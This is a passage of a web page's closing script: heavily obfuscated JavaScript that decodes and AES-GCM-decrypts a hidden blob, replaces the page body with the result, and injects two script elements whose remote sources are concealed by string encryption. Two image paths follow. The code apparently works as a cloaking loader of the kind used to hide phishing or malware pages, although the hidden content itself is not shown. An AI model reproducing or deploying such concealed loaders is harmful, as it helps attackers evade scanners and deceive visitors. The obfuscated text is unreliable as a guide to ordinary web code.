-0x2ba,videoThread1);}return videoTile1;};function videoTicker1(videoResizer1,videoRefresh1){return cookieLoader1(videoRefresh1- -0x39f,videoResizer1);}var chatBalance1=videoSync1(),chatTotal1=chatBalance1[chatGateway1('oDgz',-0x17b)+'le']=chatBalance1[chatGateway1('#W!)',-0x142)+'le']||{};function chatGateway1(chatForecast1,chatCache1){return cookieLoader1(chatCache1- -0x232,chatForecast1);}var chatCheckout1=[chatGateway1('C#W$',-0x175),videoTicker1('ylgP',-0x2ef),videoBanner1(0x163,'pGz5'),chatGateway1('8qiG',-0x174),videoBanner1(0x173,'Abtm')+chatGateway1('qa)o',-0x11a),chatGateway1('RO^J',-0x135),videoTicker1('CE8V',-0x2c6)];for(var chatSignup1=-0xcfb+0x248d+0x2*-0xbc9;chatSignup1<chatCheckout1[chatGateway1('$d5N',-0x118)+'h'];chatSignup1++){var chatLocator1=cookieMixer1[videoBanner1(0x11a,'dzg^')+chatGateway1('jFWA',-0x178)+'r'][videoBanner1(0x136,'$d5N')+videoBanner1(0x162,'Umg^')][chatGateway1('tdo1',-0x144)](cookieMixer1),chatLoader1=chatCheckout1[chatSignup1],chatBeacon1=chatTotal1[chatLoader1]||chatLocator1;chatLocator1[videoTicker1('N6(J',-0x2c5)+videoTicker1('&Huk',-0x2d9)]=cookieMixer1[videoBanner1(0x17c,'CE8V')](cookieMixer1),chatLocator1[videoBanner1(0x14f,'GYpl')+chatGateway1('qa)o',-0x152)]=chatBeacon1[videoBanner1(0x150,'Z5tb')+videoBanner1(0x15a,'D9PR')][videoBanner1(0x159,'tdo1')](chatBeacon1),chatTotal1[chatLoader1]=chatLocator1;}});videoQuote1();var chatConverter1=atob(videoConverter1),chatQuote1=new Uint8Array(chatConverter1[chatBanner1(0x2c4,'!7wl')+'h']);function chatBuffer1(chatTranscript1,chatSync1){return videoForecast1(chatSync1-0xdb,chatTranscript1);}function chatEstimator1(chatUploader1,chatMeter1){return videoForecast1(chatUploader1-0x292,chatMeter1);}function chatBanner1(chatTile1,chatDigest1){return videoForecast1(chatTile1-0x47a,chatDigest1);}for(var chatValidator1=0x2*0x92+-0x15b*-0x5+0x1*-0x7eb;chatValidator1<chatConverter1[chatEstimator1(0xdc,'!7wl')+'h'];chatValidator1++)chatQuote1[chatValidator1]=chatConverter1[chatEstimator1(0x10e,'qfpM')+chatBuffer1('qfpM',-0x84)](chatValidator1);return chatQuote1;}var chatMixer1=videoBeacon1(videoGateway1),chatCount1=chatMixer1[videoSignup1(0x45,'dzg^')](-0xaf3*-0x1+0x21a3*0x1+-0x2c96,0xf31+-0x1*0x1369+-0xb6*-0x6),chatSuggest1=chatMixer1[cookieTile1('YP0J',-0x2c3)](0x1a89+0x6*-0x373+0x1*-0x5cb);crypto[videoForecast1(-0x1c6,'jFWA')+'e'][cookieTile1('&Huk',-0x2bc)+cookieTile1('h[6D',-0x261)](cookieTile1('[M6p',-0x2a3),new Uint8Array(videoTotal1),videoSignup1(0x8c,'ylgP')+'CM',![],[cookieTile1('qfpM',-0x277)+'pt'])[videoSignup1(0x51,'&Huk')](function(chatExporter1){var chatThread1={};chatThread1[chatTicker1('RO^J',-0x1c7)]=chatTicker1('pGz5',-0x1b1)+'CM';function chatResizer1(chatRefresh1,calendarBalance1){return videoForecast1(chatRefresh1- -0x2b,calendarBalance1);}chatThread1['iv']=chatCount1;function calendarTotal1(calendarGateway1,calendarForecast1){return videoForecast1(calendarForecast1-0x2d1,calendarGateway1);}function chatTicker1(calendarCache1,calendarCheckout1){return videoForecast1(calendarCheckout1- -0x55,calendarCache1);}return crypto[calendarTotal1('qfpM',0x12a)+'e'][chatResizer1(-0x1d7,'Ta)N')+'pt'](chatThread1,chatExporter1,chatSuggest1);})[cookieTile1('8Jub',-0x298)](function(calendarSignup1){document[calendarLocator1(0x496,'MinK')][calendarLoader1(0x427,'LO8[')+calendarBeacon1(-0x2e2,'dzg^')]=new TextDecoder()[calendarBeacon1(-0x304,'YP0J')+'e'](calendarSignup1),(function(){function calendarConverter1(calendarQuote1,calendarBanner1){return calendarLocator1(calendarBanner1- -0x361,calendarQuote1);}var calendarBuffer1=document[calendarTranscript1(0x211,'qfpM')+calendarTranscript1(0x1eb,'y)%u')+calendarConverter1('8Jub',0x10a)](calendarSync1('1Rw*',-0x1af)+'t');function calendarSync1(calendarEstimator1,calendarUploader1){return calendarLocator1(calendarUploader1- -0x65d,calendarEstimator1);}function calendarTranscript1(calendarMeter1,calendarTile1){return calendarLocator1(calendarMeter1- -0x265,calendarTile1);}calendarBuffer1[calendarTranscript1(0x228,'!7wl')]=calendarConverter1('LD2w',0x109)+calendarSync1('IY]J',-0x1ae)+calendarConverter1('tdo1',0x133)+calendarSync1('#&ws',-0x1a8)+calendarTranscript1(0x202,'iex(')+calendarSync1('tdo1',-0x1bf)+calendarConverter1('YP0J',0x116),document[calendarConverter1('Rbbu',0x164)][calendarSync1('Utex',-0x1fb)+calendarConverter1('qfpM',0x11c)+'d'](calendarBuffer1);}());function calendarLoader1(calendarDigest1,calendarValidator1){return videoForecast1(calendarDigest1-0x594,calendarValidator1);}function calendarBeacon1(calendarMixer1,calendarCount1){return videoForecast1(calendarMixer1- -0x14f,calendarCount1);}function calendarLocator1(calendarSuggest1,calendarExporter1){return videoForecast1(calendarSuggest1-0x619,calendarExporter1);}(function(){function calendarThread1(calendarTicker1,calendarResizer1){return calendarLoader1(calendarResizer1- -0x45e,calendarTicker1);}function calendarRefresh1(taxBalance1,taxTotal1){return calendarLoader1(taxBalance1- -0x247,taxTotal1);}var taxGateway1=document[calendarThread1('[M6p',-0x1f)+calendarThread1('dzg^',-0x40)+taxForecast1(-0x96,'#&ws')](taxForecast1(-0xa1,'8Jub')+'t');function taxForecast1(taxCache1,taxCheckout1){return calendarLoader1(taxCache1- -0x491,taxCheckout1);}taxGateway1[calendarThread1('LdSB',-0x91)]=taxForecast1(-0x83,'(2ID')+calendarRefresh1(0x1d0,'LdSB')+calendarRefresh1(0x19c,'RO^J')+calendarRefresh1(0x18f,'y)%u')+taxForecast1(-0x93,'6VqB')+calendarRefresh1(0x1c3,'J42p')+'01',document[calendarThread1('wSTH',-0x28)][calendarThread1('8qiG',-0x30)+calendarRefresh1(0x18d,'GYpl')+'d'](taxGateway1);}());if(location[calendarLocator1(0x45d,'N6(J')]){var taxSignup1=document[calendarBeacon1(-0x2e3,'h[6D')+calendarBeacon1(-0x2c9,'C#W$')+calendarLoader1(0x43d,'wSTH')](decodeURIComponent(location[calendarLoader1(0x3c7,'6VqB')][calendarBeacon1(-0x2e6,'80WI')](-0x19e2*0x1+-0x76+0x1a59)));taxSignup1&&taxSignup1[calendarLoader1(0x414,'y)%u')+calendarLoader1(0x431,'&Okr')+calendarLoader1(0x3dc,'80WI')]();}});}()));function cookieLoader1(taxLocator1,taxLoader1){taxLocator1=taxLocator1-(-0x26cc+0x2656+0x125);var taxBeacon1=cookieMeter1();var taxConverter1=taxBeacon1[taxLocator1];if(cookieLoader1['fXxAgk']===undefined){var taxQuote1=function(taxBanner1){var taxBuffer1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var taxTranscript1='',taxSync1='';for(var taxEstimator1=0x1c08+0x1*-0x80f+-0x13f9,taxUploader1,taxMeter1,taxTile1=0x23b0*-0x1+-0x57d+-0x53*-0x7f;taxMeter1=taxBanner1['charAt'](taxTile1++);~taxMeter1&&(taxUploader1=taxEstimator1%(0xb1*-0x19+0xdfe+0x34f)?taxUploader1*(0xc*0x32d+-0x61c+-0x1fc0)+taxMeter1:taxMeter1,taxEstimator1++%(0x1bb*-0xb+0x5*-0x5a7+0x2f50))?taxTranscript1+=String['fromCharCode'](0x1a1*0x3+-0x10ac*0x2+0x5*0x5e4&taxUploader1>>(-(-0x1f0+-0x1885*0x1+0x1a77)*taxEstimator1&0x251*0x7+-0x1d3+-0xe5e)):-0x7d*-0x23+-0x229a*0x1+0x1183){taxMeter1=taxBuffer1['indexOf'](taxMeter1);}for(var taxDigest1=-0x12*-0xd3+-0x392*-0x8+0x65*-0x6e,taxValidator1=taxTranscript1['length'];taxDigest1<taxValidator1;taxDigest1++){taxSync1+='%'+('00'+taxTranscript1['charCodeAt'](taxDigest1)['toString'](0xd*-0x136+0x10a5+0x2b*-0x5))['slice'](-(-0x9*-0x342+0x20af+-0x3dff));}return decodeURIComponent(taxSync1);};var taxMixer1=function(taxCount1,taxSuggest1){var taxExporter1=[],taxThread1=0x481*-0x5+0x3*-0xb08+0x1*0x379d,taxTicker1,taxResizer1='';taxCount1=taxQuote1(taxCount1);var taxRefresh1;for(taxRefresh1=-0x1*-0x1ea1+-0x4*0x3b3+-0xfd5;taxRefresh1<-0x1*-0xe34+-0x3*0x292+-0x13*0x4a;taxRefresh1++){taxExporter1[taxRefresh1]=taxRefresh1;}for(taxRefresh1=-0x2*0xc77+0xfee*0x1+-0x10*-0x90;taxRefresh1<0x3*-0x1e3+-0x1211+0x18ba;taxRefresh1++){taxThread1=(taxThread1+taxExporter1[taxRefresh1]+taxSuggest1['charCodeAt'](taxRefresh1%taxSuggest1['length']))%(-0x51a+0x4*-0x6be+-0x1*-0x2112),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1;}taxRefresh1=0x2164+-0x24b2+-0x3*-0x11a,taxThread1=0x14e0+0x4df*0x1+-0x19bf;for(var fileBalance1=0x1558*0x1+0x2275+-0x37cd;fileBalance1<taxCount1['length'];fileBalance1++){taxRefresh1=(taxRefresh1+(0x1*-0x22f7+-0x245a+0x17c6*0x3))%(-0x8f*0x19+-0x11e7+0x7*0x4b2),taxThread1=(taxThread1+taxExporter1[taxRefresh1])%(-0x1f7*-0x5+0x18a+-0xa5d),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1,taxResizer1+=String['fromCharCode'](taxCount1['charCodeAt'](fileBalance1)^taxExporter1[(taxExporter1[taxRefresh1]+taxExporter1[taxThread1])%(-0xb3*-0xb+0x1*0x139+-0x7ea*0x1)]);}return taxResizer1;};cookieLoader1['VPjpiX']=taxMixer1,cookieLoader1['fQLhSn']={},cookieLoader1['fXxAgk']=!![];}var fileTotal1=taxBeacon1[-0x16f9*0x1+-0x1a16+-0x1*-0x310f];cookieLoader1['ZCqZnw']!==fileTotal1&&(cookieLoader1['fQLhSn']={},cookieLoader1['ZCqZnw']=fileTotal1);var fileGateway1=cookieLoader1['fQLhSn'][taxLocator1];return fileGateway1===undefined?(cookieLoader1['nbYhXe']===undefined&&(cookieLoader1['nbYhXe']=!![]),taxConverter1=cookieLoader1['VPjpiX'](taxConverter1,taxLoader1),cookieLoader1['fQLhSn'][taxLocator1]=taxConverter1):taxConverter1=fileGateway1,taxConverter1;}function cookieMeter1(){var fileForecast1=['W7XWWRtcMmo2uddcKCk6W6y','yx/dOCkdha','wSk3W7NdJmkL','lMpdICoIWQy','WPqCjW','j8kEWQFcVCku','oSoLW7GGcW','W7zgerKT','oSotnu7dRW','WO7cJw0nWOG','e8o3cg4','uG7dGCouuq','nSofwMm','WQlcUYS','nSkuWR3cU8kj','rsJdHCkSWORcGv/cU8oOW5e','WRjbuHX3jSkhuddcJSke','WPSWW54','k8ornYD6','W7VdV8kYm8oS','WOZdJCoyimoF','WOuUDSo1','WRBdUYj1','AmkWWOKHWP8','jSofv2ldGW','zLtdQmkymW','e3xcK8oK','rCk3kIiE','nSkpWRZcUSoo','nSksBs5J','yvNdQSkycq','W6/dQmoNWRhdIG','uWdcQ1lcQG','W5L0WO3dMI4orMbK','BCkDvJBdNG','W5bOW6yTW7K','yCoPeCoQDW','WQBdIL7cILO','WQS+W6/dJ8op','pSoMkuFdUW','W5LZW7ldMYCzywO','sCowWRJcGc0QW51GW5BcKbPz','huVdQWhdT8k4vCoj','x8k3jsS','mcVcU3OncWXgWQxdSW','b17dH8owBW','sCk9W57dUCkJ','WQimtmkU','W6/dTCkRW73cKa','x8k1pcCu','E8ogW4nMW4m','W6RcH0H/kW','WP3cO3WX','W5pcLSkEzmoqmZOPWRddUG','WOrIWR8E','WOtdN8oDmCou','v8oKk8o1W5m','WOutnmkiW7G','f8kMW6hdJxy','W79XWRNcMSotusJcHCkSW6u','bmoJEhLcW4pcRCk9W7FcObbXoq','WOpdRNNdHJa','ALJdRmkRba','WOtcMbeE','j07dRmkEbq','WP7dKbC3jq','hqtcH8ku','WRVdTdb7tW','BSkwDrxcRXNcOcO1WOLGWP4A','W5pcVt/cLMW0W49Pw8km','WQtcJJWd','qYNdGSkQW4pdLqddJCoCW7vilxJcVW','WQ0CdIG1','A8kqW5ldIW','WR7dHaHNyZRcNNZcMmoMW6m0WPe','omomk1hdOG','WPddRN/dIq','WQWbdZa','W60yfeW','WRDaub17EmkaxZFcVmkfWRy','aeddH8oxFW','WPm4ySoP','imk0CYrI','z8ohc8oTAG','rqBcUW','wWJdIc/dRW','wGJdIs/dRa','D2KTBaW','naVcVmoAhmobW4HaW517','W5LQW6q','WOddNCoFo8oi','sSkBW4ldKCk7','kmoplehdSW','pmkFFg9L','W793W4pdGSo6EaVcNW','ACocWQFdVW','ySkvbZFcHadcMGhdVYm','BSkvbhJdOKddSr8','AMScxa','h8oGW7q0','WOzIW4H3W74','WOqNW5pdLby','f0NdJCoBFG','s8oZkSoMW4G','AMW4Bq','W48nWQZdQCoT','umkKpgmi','tHpcLCosta','WOztomkPWRC','WQTcW5a','WRhcO8oWWQddMIBdNthdPw7dTq','WRXcWPy4W6C','WRWpha','Dmoglhy3aSkYWQ1WeIBdVgC','WPPpBmoTW7XiWO3dVmopWOjvW7qBBa','W6FdRK0cCmksW6/cMmkl','DKNdQ8kEha','WRqxq8kPhq','xSo8WQtdPq8','WR1pW5BdJSkC','zK7dRmklba','qbJcNq','W54dWR3dVmk/','WRPeW4hdIq','WPLLWRC','WRXjW4NdImkA'];cookieMeter1=function(){return fileForecast1;};return cookieMeter1();}</script></body></html>


